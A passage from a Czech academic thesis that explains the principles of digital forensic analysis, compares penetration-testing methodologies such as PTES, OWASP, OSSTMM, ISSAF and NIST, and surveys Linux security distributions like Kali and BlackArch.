Aby se dala analýza dat pokládat za forenzní, výsledky šetření by měly být použitelné jako důkaz pro případné soudní procesy. [4] Analýza musí splňovat vlastnosti legality, integrity, opakovatelnosti a nepodjatosti. V případě legality musí být všechny informace, vzorky a dokumenty musí být získány legální cestou. Integrita znamená, že veškerá práce se vstupními informacemi musí být prováděna jednoznačně a jasně tak, aby nenastalo podezření z úmyslné i neúmyslné manipulace. [5] Opakovatelnost má zajistit stejné výsledky i při opakovatelném použití stanovených metod. Nepodjatost je nezávislost zkoumaného objektu a vyšetřovatele.

Nejdůležitější částí forenzní analýzy je samotná dokumentace, bez ní by nebylo možné splnit vlastnosti popsané výše. Měla by mít dostatečnou odbornost. [5] Problémem dnešní forenzní analýzy je kvalifikace odborných znalců a tím i správnost posudku. [18]

### <span id="page-17-1"></span>*3.1 Průběh šetření*

Nejprve je vhodné zaměřit se na dočasná data. Při detekci problému by měl počítač být stále spuštěn, aby bylo možné zdokumentovat případné důkazy. Hrozí zde riziko neúmyslné manipulace s daty, proto je důležité mít i dostatečný přehled o zkoumané oblasti. [4]

Pokud je to možné, doporučuje se duplikovat napadené médium, aby se zamezilo případnému ovlivnění původního média, které může sloužit jako důkaz. K duplikaci se používají jak jednoduché unixové nástroje, tak i složitější komerční programy.

Z média jsou poté vyjímány data. Nejsnazší je to v případě dat přímo viditelných na disku. Časově i finančně náročnější je zisk tzv. latentních dat, což jsou smazané nebo částečně přepsané soubory. [4]

Může nastat situace, že data jsou zašifrovaná. V tomto případě je potřeba za pomocí klíče data rozšifrovat. Pokud se však zkoumá médium útočníka, šifra nemusí být prolomena, zvláště, pokud je šifrován celý systém. Tyto důkazy jsou vyšetřovatelům skryty a nemohou být použity.

Vyhledávání důkazů je prováděno více druhy analýz. Fyzická analýza hledá konkrétní vzorek na fyzickém médiu, např. v určitém sektoru disku. Logická analýza zkoumá jednotlivé soubory, nezávisle na jejich místě uložení.

### <span id="page-18-0"></span>*3.2 Typy analýz*

Analýza časové stopy je přehled informací o datech a čase. Je zaměřena na data a logovací soubory relevantní pro vyšetřování. [41]

Analýza skrývání dat je metoda porovnání souboru, kdy se kontroluje hlavička souboru s příponou za účelem určení podvržených souborů. Proces podporuje přístup odborníků pouze ke komprimovaným souborům a souborům chráněným heslem. [41]

Analýza aplikací a souborů slouží k přezkoumání názvů souborů, jejich obsahu a identifikaci operačních systémů. Dále slouží ke zkoumání internetové historie, zkoumání neznámých typů souborů a výchozí umístění uložiště. Odhalí konfiguraci uživatele a metadata souborů. [41]

## <span id="page-19-0"></span>**4 Standardy a metodiky pro penetrační testování**

Metodiky penetračního testování napomáhají testerům se samotnými testy. Pokud má tester minimální zkušenosti, je vhodné využít některé z metodik, aby jeho test byl dostatečně obsáhlý a otestoval veškeré možnosti. Metodiky také rozdělují samotný test do několika částí – kroků, což je daleko přehlednější a efektivnější.

### <span id="page-19-1"></span>*4.1 PTES*

V roce 2009 vznikal Penetration Testing Execution Standard jako myšlenka šesti konzultantů, kteří se snažili vypořádat s tehdejšími nedostatky v oblasti informační bezpečnosti. PTES nebyl prvním standardem, vznikaly vedle něj např. ISSAF nebo OSSTMM. [7]

Implementační norma se skládá ze sedmi hlavních částí. Svým rozsahem pokrývají vše související s testem. Od počáteční komunikace a úvah po shromažďování informací a modelování hrozeb. Závěr je poté v podobě reportu, který zachycuje celý proces v čitelné formě pro zákazníka. [8]

Penetration Testing Execution Standard se skládá z těchto částí:

### **Počáteční interakce**

Jedna z nejdůležitějších částí, která bývá nejvíce přehlížena, je definování si rozsahu. Každý projekt by měl mít vymezenou cenu a délku trvání. Zákazník by měl také dodat rozsah IP adres své sítě, z právního hlediska není vhodné útočit naslepo. Dále se ověřuje, zdali zákazník vlastní DNS server a e-mailový server, ověřuje se také aktuální hardware, na kterém servery běží. Dále musí být identifikovány země, provincie a státy, ve kterých působí cílové prostředí. Zákony se liší v jednotlivých regionech a testování může být velmi ovlivněno těmito zákony. Například země, které jsou členy Evropské unie, jsou všeobecně známy tím, že mají velmi přísné zákony týkající se soukromí jednotlivců, což může významně změnit způsob, jakým by byla prováděna angažovanost v oblasti sociálního inženýrství. Během počáteční komunikace se zákazníkem se řeší několik otázek, které mají za cíl porozumět požadavkům klienta. [23]

#### **Shromáždění informací**

Shromažďování informací provádí průzkumy proti cíli, aby bylo možné shromáždit co nejvíce informací, které mají být využity při pronikání cíle během fáze posuzování zranitelnosti a vykořisťování. Čím více informací je získáno během této fáze, tím více vektorů útoku je možno využít v budoucnu. Shromáždění informací je rozděleno mezi 3 základní úrovně. První úroveň shromáždění informací se řeší na úrovní automatizovaných testů. Druhá úroveň je řešena částečně manuálně a částečně automatizovaná. Třetí zahrnuje vyspělé penetrační testy a je tvořena z velké části manuální analýzou. [24]

#### **Modelování hrozeb**

Tato část definuje přístup k modelování hrozby, který je vyžadován pro správné provedení penetračního testování. Standard se zaměřuje na dva prvky – majetek a útočník, které se dále modelují. [25]

#### **Analýza chyb zabezpečení**

Testování zranitelnosti je proces zjišťování nedostatků v systémech a aplikacích, které mohou útočníci využít. Tyto nedostatky se mohou nacházet u hostitele z důvodu nesprávné konfigurace služby nebo z důvodu nejistého návrhu aplikace. [26]

#### **Vykořisťování**

Fáze vykořisťování penetračního testu se zaměřuje pouze na získání přístupu k systému nebo zdroji tím, že obchází bezpečnostní omezení. [27]

#### **Fáze po vykořisťování**

Účelem této fáze je stanovit hodnotu testovaného stroje a udržet kontrolu nad strojem pro pozdější využití. Metody v této fázi pomáhají testerovi identifikovat citlivá data, konfigurační nastavení a komunikační kanály. [28]

#### **Report (hlášení)**

Report je rozdělen mezi dvě hlavní části. První část seznamuje s cíli testu a druhá sděluje technické podrobnosti testy. V této technické části je podrobně popsán rozsah, informace, napadená cesta, dopady a návrhy na nápravu. [28]

### <span id="page-21-0"></span>*4.2 OWASP*

Open Web Application Security Project byl prvně publikován v roce 2001. V roce 2004 byla založena nezisková organizace OWASP Foundation. Jedná se o otevřenou komunitu, všechna fóra, články, nástroje a dokumentace jsou zdarma k nahlédnutí. [9] OWASP je možno vnímat jako soubor doporučení pro lepší zabezpečení webové aplikace.

OWASP se řídí několika principy:

- Volný a otevřený
- Dodržuje etický kodex
- Není pro zisk
- Nevztahuje se na obchodní zájmy
- Přístup založený na rizicích

OWASP projekty dělí obecně na vývojářské a dokumentační, přičemž vývojářské projekty jsou samotné nástroje napomáhající při testování. Příkladem vývojářského projektu je například WebScarab, což je nástroj pro testování zranitelnosti webových aplikací. Mezi dokumentační projekty patří např. The Guide (pokyny pro zabezpečení webové aplikace), Metrics (metriky zabezpečení webových aplikací), Testing Guide (průvodce testováním zabezpečení webových aplikací) a OWASP Top Ten (nejkritičtější problémy webových aplikací).

OWASP pravidelně aktualizuje svůj Top Ten. Pro srovnání je zde uvedena tabulka v letech 2013 a 2017. [10]

#### <span id="page-22-1"></span>**Tabulka 2 OWASP Top 10 porovnání Zdroj: [36], [37]**



### <span id="page-22-0"></span>*4.3 OSSTMM*

Vznik Open Source Security Testing Methodology Manual zařídila firma ISECOM (Institut pro bezpečnost a otevřené metodiky). První verze OSSTMM vyšla v roce 2001. [11] Na webu ISECOM je dostupná aktuální verze OSSTMM3, je vydána i novější verze OSSTMM4, ta je však dostupná pouze pro omezenou komunitu. V případě OSSTMM se opět jedná o velice široce zaměřenou metodiku. Samotný dokument je rozdělen do 15 kapitol. (následující seznam kapitol vychází z [13])

- 1. Co je potřeba vědět týká se informační bezpečnosti, ovládacích prvků, omezení
- 2. Co je potřeba udělat týká se definice bezpečnostního testu, rozsahu působnosti, procesu čtyř bodů
- 3. Analýza zabezpečení týká se kritického bezpečnostního myšlení, rozpoznání modelu OpSec, charakteristiku výsledků
- 4. Operační bezpečnostní metriky týká se metriky RAV (Risk Assassment Values)
- 5. Analýza důvěryhodnosti důvěryhodnost a její pravidla
- 6. Work Flow tok metodologie OSSTMM, testovací moduly
- 7. Human Security Testing testování personálu o bezpečnosti
- 8. Physical Security Testing týká se analytiků s důrazem na fyzickou vytrvalost
- 9. Wirless Security Testing testování bezdrátové sítě
- 10. Telecommunications Security Testing testování telekomunikační sítě
- 11. Data Networks Security Testing testování datových sítí
- 12. Dodržování předpisů
- 13. Reporting se STAR (Security Test Audit Report)
- 14. Co bude získáno
- 15. Otevřená metodika

OSSTMM pracuje s tzv. RAV metrikami. RAV metrika (metrika zranitelnsti) určuje, zdali testovaný objekt je v pořádku, poddimenzovaný nebo naddimenzovaný. Výpočet konkrétních hodnot je založen na vzorci, do kterého je nutné vložit 3 vstupy – přístup, viditelnost a důvěra. Díky tomuto výpočtu je možné odhalit, kde jsou slabá místa a na co se zaměřit. [12]

### <span id="page-23-0"></span>*4.4 ISSAF*

Information systems security assessment je framework poskytovaný institucí Open Information Systems Security Group, neziskovou organizací z Londýna. Dokument poskytuje hodnocení, strategie a kontrolní seznamy na zlepšení informační bezpečnosti.

Dokument je rozdělen na 2 hlavní části – metodika a její vysvětlení. V první části je popsáno plánování a příprava testu. Dále je vysvětleno 9 kroků penetračního testování: [16]

1. Shromažďování informací

- 2. Mapování sítě
- 3. Identifikace zranitelnosti
- 4. Penetrace
- 5. Získání přístupu a oprávnění
- 6. Další vyčíslení
- 7. Komprimace vzdáleného uživatele, webu
- 8. Zachování přístupu
- 9. Skrytí stop

Závěr první části se zabývá pokyny na sepsání závěrečné zprávy. V druhé části je detailně vysvětlen každý krok testování.

### <span id="page-24-0"></span>*4.5 NIST 800-15*

The Nation Institute of Standards and Technology Special Publication je technická příručka pro testování a vyhodnocení bezpečnosti. Vydává jí Information Technology Laboratory. [15]

Příručka je členěna na 8 částí a 6 příloh, přičemž jednotlivé části jsou: [15]

- Úvod
- Testování bezpečnosti a přehled zkoušek
- Techniky revize
- Techniky identifikace a analýzy cílů
- Techniky ověření zranitelnosti
- Plánování hodnocení bezpečnosti
- Provádění hodnocení bezpečnosti
- Aktivity po testování

### <span id="page-25-0"></span>*4.6 Porovnání metodik*

**Tabulka 3 Porovnání metodik Zdroj: vlastní**

|          | <b>PTES</b>    | <b>OWASP</b> | <b>OSSTMM</b>  | <b>ISSAF</b> | <b>NIST 800-15</b> |
|----------|----------------|--------------|----------------|--------------|--------------------|
| Rozsah   | 7 částí        |              | 15 částí       | 9 kroků      | 8 částí            |
| Vhodné   | Infrastruktura | Webové       | Infrastruktura | Všeobecné    | Síťová             |
| zaměření |                | aplikace     |                |              | infrastruktura     |

OWASP není přímo metodika jako taková, je to souhrn několika projektů, které napomáhají při testování webových aplikací. Pravidelně jsou na webových stránkách (https://owasp.org/) aktualizovány články a nejnovější projekty. Jako nejznámější se dá považovat OWASP Top 10.

Nejrozsáhlejší metodika do počtu stran i obsahově je OSSTMM, hodí se spíše pro pokročilejší testery. PTES, NIST nebo ISSAF jsou vhodné i pro začátečníky.

Pro testy infrastruktury jsou vhodné PTES, OSSTMM, NIST i ISSAF. V praxi se většinou využívají kombinace těchto metodik, ale je možné se setkat i s firmami, které testují podle jedné konkrétní metodiky.

### <span id="page-26-0"></span>**5 Linuxové distribuce pro penetrační testování**

Pro penetrační testování se často využívají open source operační systémy Linux. Jelikož je k dispozici otevřený zdrojový kód, je možné systém přizpůsobit tak, aby se choval podle našich požadavků. Chceme-li účinně penetrovat, musíme znát a pochopit svůj operační systém a operační systém, na který je zamýšlen útok. Linux je zcela transparentní, což znamená, že jsou viditelné a manipulovatelné všechny jeho pracovní části. U operačního systému Windows tomu tak není. Microsoft se snaží, aby bylo co nejtěžší znát vnitřní fungování jeho operačních systémů. Linux naproti tomu umožňuje využití systému na všech úrovních. Přes terminál je možné ovládat a přizpůsobit téměř vše. [31, s.8]

Většina linuxových distribucí se instaluje jako klasický operační systém. Je však možné je použít i ve formě Live CD, kdy je operační systém uložen na bootovatelném CZ. Není proto nutnost instalovat systém do pevné paměti. Využívány jsou také virtualizace těchto OS např. v programech VMware nebo VirtualBox.

### <span id="page-26-1"></span>*5.1 Kali Linux*

Kali Linux je bezpečnostní distribuce založená na Debianu. Je určena bezpečnostním pracovníkům a IT administrátorům, což umožňuje provádět pokročilé penetrační testování i forenzní analýzu. Distribuce Debian je známá pro svoji kvalitu a stabilitu. Kali linux na něj bezprostředně navazuje, obsahuje však navíc přes 300 speciálních nástrojů. [17]

Projekt Kali Linux odstartoval v roce 2012, kdy měl nahradit projekt BackTrack. První verze (1.0) byla vydána v březnu 2013. O údržbu se stará společnost Offensive Security, která zároveň zajišťuje certifikaci OSCP. [34, s.28]

Aktuální verze 2020.1 byla vydána v lednu 2020 a přináší oproti verzím minulým zásadní změnu. Dříve probíhalo přihlášení a operace pod superuživatelem root. V této verzi je však nahrazen klasickým uživatelem. Aplikace vyžadující uživatele roota si o práva interaktivně řeknou. Vypuštěním defaultního uživatele root má podle Offensive Security zjednodušit údržbu systému a pro koncové uživatele má být používání méně problémové, jelikož čím dál více uživatelů používá Kali Linux jako každodenní platformu, aniž by využívali specializované nástroje. [35]



**Obrázek 1 Kali Linux 2020.1 Zdroj: vlastní**

### <span id="page-27-0"></span>*5.2 Parrot Security*

Parrot Security je bezplatná open source distribuce založená na Debianu. Obsahuje velkou škálu nástrojů jak pro penetrační testování a forenzní analýzu, tak pro vývoj vlastních aplikací. První veřejné vydání se objevilo 10. dubna 2013 jako výsledek práce Lorenza Faletra, který pokračuje v dalším vývoji. Původně byl vyvinutý jako součást Frozenboxu, úsilí se rozrostlo tak, aby zahrnovalo komunitu vývojářů s otevřeným zdrojovým kódem, profesionálních bezpečnostních odborníků, obhájců digitálních práv a nadšenců Linuxu z celého světa.

Parrot Security byl navržen tak, aby byl pro bezpečnostní experty a výzkumné pracovníky velmi komfortní. Obsahuje mnoho základních programů pro každodenní použití, které obvykle distribuce pro penetrační testování neobsahují. Tato volba byla přijata proto, aby se Parrot stal nejen dobrým systémem pro provádění bezpečnostních testů, ale také dobrým prostředím, kde se mohou psát zprávy, vytvářet vlastní nástroje a bezproblémově komunikovat bez nutnosti dalších počítačů, operačních systémů nebo konfigurace. [19]

Aktuální verze Parrot Security 4.8 byla vydána v březnu 2020.

Parrot Security nabízí dvě varianty – jednu specializovanou na bezpečnost a druhou nikoliv. Mezi nástroji bezpečnosti najdeme např. testy webových aplikací a stránek, nástroje na prolomení hesel a nástroje pro zachytávání a analýza síťového provozu. [20]



**Obrázek 2 Parrot Security 4.8 Zdroj: vlastní**

### <span id="page-28-0"></span>*5.3 BackBox Linux*

BackBox je Linuxová distribuce postavená na Ubuntu. Byla vyvinuta pro provádění penetračních testů a hodnocení bezpečnosti. Je navržena tak, aby byla rychlá, snadno použitelná a poskytovala minimální, ale dokonalé desktopové prostředí. Aktuální verze 6 vyšla v červnu 2019. [21]



**Obrázek 3 BackBox Linux Zdroj: vlastní**

### <span id="page-29-0"></span>*5.4 BlackArch Linux*

BlackArch Linux je odvozen z Arch Linux. Jedná se o další operační systém určený pro specialisty kybernetické bezpečnosti. Oproti třem předchozím verzím se ale podstatně liší svým provedením. Neobsahuje klasický desktop, ale sadu menších přednastavených oken. Aktuální verze 2020.1.1 byla vydána v lednu 2020. Obsahuje až přes 2300 nástrojů z oblastí šifrování, steganografie, kryptografie, obrany apod. [22]

| blackarch menu                                                                                                    |                                                             |           |                            |                                                                                         |  |  |
|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------|-----------|----------------------------|-----------------------------------------------------------------------------------------|--|--|
| terminals<br>ь                                                                                                    |                                                             |           |                            |                                                                                         |  |  |
| browsers<br>r.                                                                                                    | te. becida                                                  |           |                            |                                                                                         |  |  |
| network<br>ь                                                                                                    |                                                             | blackarch |                            |                                                                                         |  |  |
| blackarch                                                                                                    | anti-forensic                                               | p.        | ids                        | r.                                                                                      |  |  |
|                                                                                                    | automation                                                  | Þ.        | keylogger                  |                                                                                         |  |  |
| fluxbox menu +                                                                                                    | automobile                                                  | P.        | malware                    |                                                                                         |  |  |
| elser<br>return []<br>def help shou(self):                                                                          | backdoor                                                    | p.        | misc                       |                                                                                         |  |  |
| ssape - ("show [type] [name]",<br>"Show anthormation about the                                                      | binary                                                      | D.        | mobile                     |                                                                                         |  |  |
| self is print usage (usage)<br>d do_show(self, srput);                                                              | bluetooth                                                   | P.        | mobileblackarch-reversing. |                                                                                         |  |  |
| "Show plugan at form<br>argc, argy = util .parsexput (sigut                                                         | code-audit                                                  | p.        | networking                 |                                                                                         |  |  |
| of argo = 0;<br>self is print mobile to<br>$ell$ if ange $=1$                                                       | config                                                      | D.        | nfc                        | в                                                                                       |  |  |
| plugins = [ (plugin getSame()<br>for player on self get me<br>args = ('module'' : args [8]<br>('plugins' : plugins) | cracker                                                     | Þ.        | packer                     |                                                                                         |  |  |
| self is print audile listslarge                                                                                     | crypto                                                      | Þ.        | proxy                      |                                                                                         |  |  |
| self.get_sanagerlargv(0)1.prin                                                                                      | cryptography                                                | Þ.        | radio                      | ь<br>Topoliat) [8]                                                                      |  |  |
|                                                                                                    | database                                                    | D.        | recon                      | "redirection" (0)<br>Trunnode <sup>2</sup> [10]<br>Toerment DT#T                        |  |  |
|                                                                                                    | debugger                                                    | D.        | reversing                  | Tautarun 1001                                                                           |  |  |
|                                                                                                    | decompiler                                                  | r.        | scan                       |                                                                                         |  |  |
|                                                                                                    | defensive                                                   | Þ.        | scanner                    |                                                                                         |  |  |
|                                                                                                    | disassembler                                                | D.        | sniffer                    | Get that and set up autorum to<br>"Category" (1)<br>.                                   |  |  |
|                                                                                                    | dos                                                         | P.        | social                     | ist Premient!<br>am:")   approblement gettitibute "value<br>command speckttribute!"ang" |  |  |
|                                                                                                    | drone                                                       | p.        | spoof                      | tribute(Insec1);<br>(ctribute) * version*)  <br>Mitribute("walue");                     |  |  |
|                                                                                                    | exploitation                                                | D.        | stego                      | strivedir getAttributeC'salwell1<br>ь                                                   |  |  |
|                                                                                                    | fingerprint                                                 | D.        | tunnel                     |                                                                                         |  |  |
|                                                                                                    | firmware                                                    | Þ.        | unpacker                   |                                                                                         |  |  |
| def prompt for projecticali, project                                                                                | forensic                                                    | Þ.        | voip                       |                                                                                         |  |  |
| vals = (Istria), vi for<br>vals.append(-tuple((str)                                                                 | fuzzer                                                      | b.        | webapp                     |                                                                                         |  |  |
| a self to get or<br>hold) = maxis, user<br>ht[1] m.maxiles["Pr                                                      | hardware                                                    | D.        | windows                    |                                                                                         |  |  |
| in print tablely)                                                                                                   | honeypot                                                    | r.        | wireless                   |                                                                                         |  |  |
| return projects[int(c)] (board)                                                                                     |                                                             |           |                            |                                                                                         |  |  |
| <b>Patien Note</b>                                                                                                  | escapt IndexError;<br>self:ia.print_error["Invalud choice"] |           |                            |                                                                                         |  |  |
| elif inticlei am lenivels);                                                                                         | erturn belf.co.prompt_user("New Project Name", Nove, Li     |           |                            |                                                                                         |  |  |
| self.co.print_error "Isvalid choice"<br>ш                                                                           |                                                             |           |                            | Wed 25 Mar 2020 09:55:52                                                                |  |  |
|                                                                                                    |                                                             |           |                            |                                                                                         |  |  |

**Obrázek 4 BlackArch Linux 2020.1.1 Zdroj: vlastní** 

### <span id="page-30-0"></span>*5.5 Další využívané distribuce*

